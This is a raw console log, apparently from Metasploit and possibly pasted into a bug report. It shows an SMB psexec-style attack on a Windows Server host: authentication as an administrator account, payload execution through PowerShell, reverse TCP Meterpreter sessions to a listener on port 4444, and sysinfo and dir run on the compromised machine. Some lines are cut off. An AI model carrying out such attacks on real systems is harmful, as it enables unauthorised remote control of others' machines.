 [*] Started reverse TCP handler on 172.31.39.126:4444
[*] 172.31.45.94:445 - Connecting to the server...
[*] 172.31.45.94:445 - Authenticating to 172.31.45.94:445 as user 'Administrator2'...
[*] Sending stage (175686 bytes) to 172.31.45.94
[*] 172.31.45.94:445 - Selecting PowerShell target
[*] 172.31.45.94:445 - Executing the payload...
[+] 172.31.45.94:445 - Service start timed out, OK if running a command or non-service
PG::Coder.new(hash) is deprecated. Please use keyword arguments instead! Called from /u
ecord-7.0.4.3/lib/active_record/connection_adapters/postgresql_adapter.rb:980:in `new'
[*] Sending stage (175686 bytes) to 172.31.45.94
[*] Meterpreter session 2 opened (172.31.39.126:4444 -> 172.31.45.94:50000) at 2024-05-
meterpreter > [*] Meterpreter session 3 opened (172.31.39.126:4444 -> 172.31.45.94:5000
sysinfo
Computer        : EC2AMAZ-L3OOUG8
OS              : Windows 2016+ (10.0 Build 14393).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 0
Meterpreter     : x86/windows
meterpreter > dir
Listing: C:\Windows\system32